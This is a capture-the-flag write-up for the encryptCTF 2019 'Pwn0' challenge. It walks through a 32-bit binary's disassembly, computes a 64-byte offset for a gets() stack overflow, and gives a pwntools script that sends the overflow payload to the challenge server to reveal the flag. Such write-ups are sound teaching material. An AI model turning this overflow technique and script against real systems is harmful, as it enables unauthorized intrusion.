encryptCTF 2019 Pwn Write-up 1 of 5
 |
|---|
| First pwn board wipe of the year. hsb represent! |
Pwn0 Solution (25 pts.)
This challenge tackles basic stack buffer overflow — writing a specific value on the exact address needed.
Let’s examine the binary.

Upon checking, we can see that the file is a 32-bit ELF executable, and Canary, PIE and RelRo are disabled. Hence, we can try to do a buffer overflow to overwrite the saved return address.
Let’s try to run the binary.

The program asks for a user input. Let’s try to enter a test string.

After giving a user input, the program will terminate. Let’s disassemble the binary to understand the program flow.
gef➤ disas main
Dump of assembler code for function main:
0x080484f1 <+0>: push ebp
0x080484f2 <+1>: mov ebp,esp
0x080484f4 <+3>: and esp,0xfffffff0
0x080484f7 <+6>: sub esp,0x60
0x080484fa <+9>: mov eax,ds:0x80498a0
0x080484ff <+14>: mov DWORD PTR [esp+0xc],0x0
0x08048507 <+22>: mov DWORD PTR [esp+0x8],0x2
0x0804850f <+30>: mov DWORD PTR [esp+0x4],0x0
0x08048517 <+38>: mov DWORD PTR [esp],eax
0x0804851a <+41>: call 0x80483d0 <setvbuf@plt>
0x0804851f <+46>: mov DWORD PTR [esp],0x804861d
0x08048526 <+53>: call 0x8048390 <puts@plt> (1)**
0x0804852b <+58>: lea eax,[esp+0x1c]
0x0804852f <+62>: mov DWORD PTR [esp],eax
0x08048532 <+65>: call 0x8048370 <gets@plt> (2)**
0x08048537 <+70>: mov DWORD PTR [esp+0x8],0x4
0x0804853f <+78>: mov DWORD PTR [esp+0x4],0x804862d
0x08048547 <+86>: lea eax,[esp+0x5c]
0x0804854b <+90>: mov DWORD PTR [esp],eax
0x0804854e <+93>: call 0x8048380 <memcmp@plt> (3)**
0x08048553 <+98>: test eax,eax
0x08048555 <+100>: jne 0x804856a <main+121>
0x08048557 <+102>: mov DWORD PTR [esp],0x8048632
0x0804855e <+109>: call 0x8048390 <puts@plt>
0x08048563 <+114>: call 0x80484dd <print_flag> (4)**
0x08048568 <+119>: jmp 0x8048576 <main+133>
0x0804856a <+121>: mov DWORD PTR [esp],0x8048648
0x08048571 <+128>: call 0x8048390 <puts@plt>
0x08048576 <+133>: mov eax,0x0
0x0804857b <+138>: leave
0x0804857c <+139>: ret
End of assembler dump.
Upon inspection, we can see that the binary runs like this —
(1) - puts() - prints "How's the josh?"
(2) - gets() - Asks for input and stores @ `$esp+0x1c
(3) - memcmp() - Compares the contents of `0x804862d` and `$esp+0x5c`. If the addressses have the same content, the program will proceed to call print_flag
(4) - print_flag() - calls system("cat flag.txt")

Based on the findings above, we need to control the value of $esp+0x5c in order to get the flag. Since the program uses gets(), there is no limit on the input string. Hence, we can overwrite the value of $esp+0x5c from our input address of $esp+0x1c.
Let’s compute the distance of the two addresses.
offset = 0x5c - 0x1c
offset = 0x40 or 64
We need to pad our input with 64 bytes to control the value of $esp+0x5c.
Next, we need to identify the value needed for memcmp(). Let’s check the value written on 0x804862d.

Now, let’s build our payload.
payload = [64 bytes buffer] + "H!gh"
Let’s try to send the payload!

The payload worked! And we got the flag
Flag: encryptCTF{L3t5_R4!53_7h3_J05H}
Sample payload script:
./exploit.py
from pwn import *
r = remote('104.154.106.182', 1234)
r.recvuntil('josh?')
offset = 64
payload = "A"*offset
payload += "H!ghx00"
log.info('Sending payload...')
r.sendline(payload)
r.recvuntil('flagn')
log.info('Here's your flag ')
log.info('Flag: {}'.format(r.recvline()))
-
— ar33zy
hackstreetboys aka [hsb] is a CTF team from the Philippines.
Please do like our Facebook Page and Follow us on Twitter, Medium, and GitHub.



